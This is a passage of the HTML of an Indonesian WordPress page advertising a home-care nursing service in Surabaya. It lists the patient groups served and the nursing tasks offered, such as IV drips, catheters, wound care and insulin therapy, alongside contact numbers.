<li style="text-align: justify;">Pasien menjadi lebih puas dan nyaman dengan bimbingan tenaga perawat yang professional sehingga kebutuhan pasien akan dapat terpenuhi.</li>
<li style="text-align: justify;">Dapat mendorong {meningkatkan} kemandirian pasien &amp; keluarga didalam pemeliharaan dan perawatan bagi anggota keluarga yang mengalami gangguan kesehatan.</li>
<li style="text-align: justify;">Membantu terpenuhinya kebutuhan dasar bagi pasien secara menyeluruh yaitu bio-psiko-sosio-spritual.</li>
</ul>
<p style="text-align: center;"><span style="font-size: 14pt;">Jasa Perawat Panggilan Pasien dan Orang Tua Surabaya | <span style="color: #000000;"><a style="color: #000000;" href="https://klinik-medifarma.com/jasa-home-care-perawatan-rumah-h-0811-360-8041/">Jasa Medik Home Care Orang Stroke Surabaya</a></span></span></p>
<p style="text-align: center;"><span style="font-size: 18pt;"><strong><span style="color: #0000ff;">Customer Service Kami : HP/WA 0811.360.8041</span></strong></span></p>
<p style="text-align: justify;">Jadi siapa yang memerlukan jasa Perawat Homecare / Special Nurse ?</p>
<ul style="list-style-type: disc;">
<li style="text-align: justify;">Pasien paska stroke, pasien dengan penyakit kronis  dan lain-lain</li>
<li style="text-align: justify;">Pasien yang memerlukan jasa perawat &amp; pengawasan dengan peralatan medik secara intensif selama 24 jam di rumah.</li>
<li style="text-align: justify;">Pasien yang mencari tindakan medis di rumah selama melakukan rawat jalan seperti halnya, terapi insulin, kemoterapi &amp; fisioterapi.</li>
<li style="text-align: justify;">Pasien yang memerlukan rawat luka diabetes, luka pasca tindakan operasi, luka bakar dan lain-lain</li>
<li style="text-align: justify;">Pasien dengan keluhan orthopedic misal patah tulang, dislokasi, rematik asam urat dan lain-lain</li>
<li style="text-align: justify;">Family dari pasien yang tidak mempunyai pengetahuan medis dan tidak mampu melakukan tindakan medis sendiri dirumah.</li>
<li style="text-align: justify;">Pasien yang dengan pertimbangannya dapat memutuskan &amp; memilih mengakhiri perawatan di rumah sakit serta memilih perawatan di rumah</li>
</ul>
<p style="text-align: center;"><a href="https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-perawatan-orang-sakit-Surabaya-1.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-164" src="https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-perawatan-orang-sakit-Surabaya-1.jpg" alt="Jasa perawatan orang sakit Surabaya" width="590" height="300" srcset="https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-perawatan-orang-sakit-Surabaya-1.jpg 590w, https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-perawatan-orang-sakit-Surabaya-1-300x153.jpg 300w, https://klinik-medifarma.com/wp-content/uploads/2017/06/xJasa-perawatan-orang-sakit-Surabaya-1-531x270.jpg.pagespeed.ic.BhoRmDGAEl.webp 531w" sizes="(max-width: 590px) 100vw, 590px"/></a></p>
<p style="text-align: center;"><a href="https://klinik-medifarma.com/jasa-perawatan-orang-sakit-surabaya-h-0811-360-8041/">Kami Juga Menerima Jasa Perawatan &amp; Pemasangan Infus di Surabaya, Gresik &amp; Sidoarjo</a></p>
<p style="text-align: center;"><span style="font-size: 18pt;"><strong><span style="color: #0000ff;">Kontak Kami : 0821.4158.4649<br/>
</span></strong></span></p>
<p style="text-align: justify;">Adapun beberapa hal tindakan pelayanan perawatan yang dapat dikerjakan oleh Special Nurse Kami di rumah :</p>
<ul style="list-style-type: square;">
<li style="text-align: justify;">Menjaga pasien &amp; memberikan pertolongan pertama darurat dalam waktu 24 jam</li>
<li style="text-align: justify;">Mendata {keadaan|kondisi) menyeluruh pasien misalnya tensi dan detak jantung</li>
<li style="text-align: justify;">Memasang infus, suntik, kateter, NGT (selang makan)</li>
<li style="text-align: justify;">Melakukan tindakan perawatan untuk penyakit kronis ataupun cedera</li>
<li style="text-align: justify;">Memberikan pengenalan dan penggunaan obat, serta membantu pasien dalam mengkonsumsi obat</li>
<li style="text-align: justify;">Menjadi komunikator yang baik antara dokter dengan pasien &amp; keluarganya</li>
<li style="text-align: justify;">Melakukan perawatan pada pasien dengan gangguan ortopedi seperti patah tulang, dislokasi &amp; lainnya.</li>
<li style="text-align: justify;">Memberikan perawatan pada pasien Diabet yang memerlukan terapi insulin setiap hari.</li>
<li style="text-align: justify;">Memberikan makan dan minum lewat Oral ataupun Sonde</li>
<li style="text-align: justify;">Merawat serta menjaga tingkat higienitas dari pasien</li>
<li style="text-align: justify;">Memberikan bantuan dengan ambulation, mobilitas, &amp; transfer</li>
<li style="text-align: justify;">Melakukan terapi fisik, terapi okupasi, terapi pediatric dan terapi wicara</li>
<li style="text-align: justify;">Dan tindakan medik lainnya sehingga menolong mempercepat proses penyembuhan dari pasien</li>
</ul>
<p style="text-align: justify;">Kami merupakan penyedia jasa tenaga kesehatan perawat profesional pada perawatan medis mandiri baik ditujukan untuk pasien maupun lansia. Harapan Kami semua layanan jasa dapat menjawab semua kepentingan anda dan juga anggota keluarga yang Anda sayangi.</p>
<p style="text-align: center;"><a href="https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-Perawat-Home-Visit-Surabaya.png"><img decoding="async" class="aligncenter size-large wp-image-169" src="https://klinik-medifarma.com/wp-content/uploads/2017/06/640x250xJasa-Perawat-Home-Visit-Surabaya-1024x400.png.pagespeed.ic._6eVtDnl6D.webp" alt="Jasa Perawat Home Visit Surabaya" width="640" height="250" srcset="https://klinik-medifarma.com/wp-content/uploads/2017/06/xJasa-Perawat-Home-Visit-Surabaya-1024x400.png.pagespeed.ic.ob0xTDBXKK.webp 1024w, https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-Perawat-Home-Visit-Surabaya-300x117.png 300w, https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-Perawat-Home-Visit-Surabaya-768x300.png 768w, https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-Perawat-Home-Visit-Surabaya-604x236.png 604w, https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-Perawat-Home-Visit-Surabaya.png 1140w" sizes="(max-width: 640px) 100vw, 640px"/></a></p>
<p style="text-align: center;"><span style="font-size: 18pt; color: #ff0000;"><a style="color: #ff0000;" href="https://klinik-medifarma.com"><strong>Jasa Medik Home Care Orang Stroke Surabaya</strong></a></span></p>
<p style="text-align: center;"><span style="font-size: 18pt;"><strong><span style="color: #0000ff;">Hubungi Kami di : HP/WA 0821.4158.4649</span></strong></span></p>
<p style="text-align: center;"><a href="https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-Perawat-Panggilan-Surabaya-1.jpg"><img decoding="async" class="aligncenter size-full wp-image-170" src="https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-Perawat-Panggilan-Surabaya-1.jpg" alt="Jasa Perawat Panggilan Surabaya" width="918" height="312" srcset="https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-Perawat-Panggilan-Surabaya-1.jpg 918w, https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-Perawat-Panggilan-Surabaya-1-300x102.jpg 300w, https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-Perawat-Panggilan-Surabaya-1-768x261.jpg 768w, https://klinik-medifarma.com/wp-content/uploads/2017/06/Jasa-Perawat-Panggilan-Surabaya-1-604x205.jpg 604w" sizes="(max-width: 918px) 100vw, 918px"/></a></p>
<p style="text-align: center;">
											</div><!-- .entry-content -->


					<footer class="entry-meta">
						<span class="footer-tags"><i class="crycon-tag crycon-metas" title="Tagged"></i>&nbsp; <a href="https://klinik-medifarma.com/tag/jasa-pasang-infus-orang-sakit-surabaya/" rel="tag">Jasa Pasang Infus Orang Sakit Surabaya</a>, <a href="https://klinik-medifarma.com/tag/jasa-perawat-home-care-surabaya/" rel="tag">jasa perawat home care surabaya</a>, <a href="https://klinik-medifarma.com/tag/jasa-perawat-home-visit-surabaya/" rel="tag">Jasa Perawat Home Visit Surabaya</a>, <a href="https://klinik-medifarma.com/tag/jasa-perawat-lansia-surabaya/" rel="tag">jasa perawat lansia surabaya</a>, <a href="https://klinik-medifarma.com/tag/jasa-perawat-luka-di-surabaya/" rel="tag">Jasa Perawat Luka Di Surabaya</a>, <a href="https://klinik-medifarma.com/tag/jasa-perawat-orang-sakit-surabaya/" rel="tag">jasa perawat orang sakit surabaya</a>, <a href="https://klinik-medifarma.com/tag/jasa-perawat-orang-tua-di-surabaya/" rel="tag">Jasa Perawat Orang Tua di Surabaya</a>, <a href="https://klinik-medifarma.com/tag/jasa-perawat-panggilan-surabaya/" rel="tag">Jasa Perawat Panggilan Surabaya</a>, <a href="https://klinik-medifarma.com/tag/jasa-rawat-luka-surabaya/" rel="tag">Jasa Rawat Luka Surabaya</a>.</span><span class="bl_bookmark"><i class="crycon-bookmark crycon-metas" title=" Bookmark the permalink"></i> <a href="https://klinik-medifarma.com/jasa-medik-home-care-orang-stroke-surabaya/" title="Permalink to Jasa Medik Home Care Orang Stroke Surabaya &#8211; H. 0821.4158.4649" rel="bookmark"> Bookmark</a>.</span>											</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://klinik-medifarma.com/jasa-penyalur-rawat-visit-pasang-selang-makan-gresik/" rel="prev"><i class="meta-nav-prev"></i> Jasa Penyalur Rawat Visit Pasang Selang Makan Gresik &#8211; H. 0821.4158.4649</a></div>
					<div class="nav-next"><a href="https://klinik-medifarma.com/jasa-penyalur-rawat-visit-pasang-selang-makan-gresik-2/" rel="next">Jasa Penyalur Rawat Visit Pasang Selang Makan Gresik &#8211; H. 0821.4158.4649 <i class="meta-nav-next"></i></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class="hideme"> 	<p class="nocomments">Comments are closed.</p>
	</div><!-- #comments -->


						</div><!-- #content -->
			</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			

			<div id="footer-widget-area" role="complementary" class="footertwo">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						
		<li id="recent-posts-3" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://klinik-medifarma.com/jasa-medik-perawat-panggilan-pasca-melahirkan-surabaya/">Jasa Medik Perawat Panggilan Pasca Melahirkan Surabaya &#8211; H. 0821.4158.4649</a>
									</li>
											<li>
					<a href="https://klinik-medifarma.com/jasa-perawat-orang-tua-surabaya/">Jasa Perawat Orang Tua Surabaya &#8211; H. 0821.4158.4649</a>
									</li>
											<li>
					<a href="https://klinik-medifarma.com/jasa-medik-perawat-panggilan-pasca-melahirkan-sidoarjo/">Jasa Medik Perawat Panggilan Pasca Melahirkan Sidoarjo &#8211; H. 0821.4158.4649</a>
									</li>
											<li>
					<a href="https://klinik-medifarma.com/jasa-perawat-orang-tua-sidoarjo/">Jasa Perawat Orang Tua Sidoarjo &#8211; H. 0821.4158.4649</a>
									</li>
											<li>
					<a href="https://klinik-medifarma.com/jasa-medik-perawat-panggilan-pasca-melahirkan-gresik/">Jasa Medik Perawat Panggilan Pasca Melahirkan Gresik &#8211; H. 0821.4158.4649</a>
									</li>
					</ul>

		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
											</ul>
				</div><!-- #second .widget-area -->


			</div><!-- #footer-widget-area -->
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="toTop"><i class="crycon-back2top"></i> </div><div id="site-copyright">This text can be changed from the Miscellaneous section of the settings page. <br/>
<b>Lorem ipsum</b> dolor sit amet, <a href="#">consectetur adipiscing</a> elit, cras ut imperdiet augue.</div><div class="socials" id="sfooter">
			<a target="_blank" href="#" class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://klinik-medifarma.com/wp-content/themes/tempera/images/socials/YouTube.png"/>
			</a>
			<a target="_blank" href="#" class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://klinik-medifarma.com/wp-content/themes/tempera/images/socials/Twitter.png"/>
			</a>
			<a target="_blank" href="#" class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://klinik-medifarma.com/wp-content/themes/tempera/images/socials/RSS.png"/>
			</a></div>	<span style="display:block;float:right;text-align:right;padding:0 20px 5px;font-size:.9em;">
	Powered by <a target="_blank" href="http://www.cryoutcreations.eu" title="Tempera Theme by Cryout Creations">Tempera</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</span><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tempera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tempera-frontend-js-extra">//<![CDATA[
var tempera_settings={"mobile":"1","fitvids":"1","contentwidth":"900"};
//]]></script>
<script type="text/javascript" src="https://klinik-medifarma.com/wp-content/themes/tempera/js/frontend.js,qver=1.8.3.pagespeed.jm.XcHFQWi_lX.js" id="tempera-frontend-js"></script>
<script type="text/javascript" src="https://klinik-medifarma.com/wp-includes/js/comment-reply.min.js,qver=6.8.3.pagespeed.jm.PW1big4hb_.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	<script type="text/javascript">var cryout_global_content_width=900;var cryout_toTop_offset=1180;</script> 
</body>
</html>
